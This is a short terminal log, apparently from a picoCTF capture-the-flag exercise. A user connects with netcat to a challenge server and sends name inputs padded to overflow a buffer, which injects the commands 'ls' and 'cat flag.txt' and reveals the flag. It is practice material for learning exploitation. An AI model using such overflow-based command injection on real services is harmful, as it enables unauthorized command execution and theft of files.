 lelouch1466-picoctf@webshell:~$ nc saffron-estate.picoctf.net 56976
What is your name?
0123456789ls
Goodbye, 0123456789ls!
flag.txt
lelouch1466-picoctf@webshell:~$ nc saffron-estate.picoctf.net 55404
lelouch1466-picoctf@webshell:~$ nc saffron-estate.picoctf.net 55404
lelouch1466-picoctf@webshell:~$ nc saffron-estate.picoctf.net 56976
What is your name?
0123456789cat flag.txt
Goodbye, 0123456789cat flag.txt!
picoCTF{0v3rfl0w_c0mm4nd_22530a1b}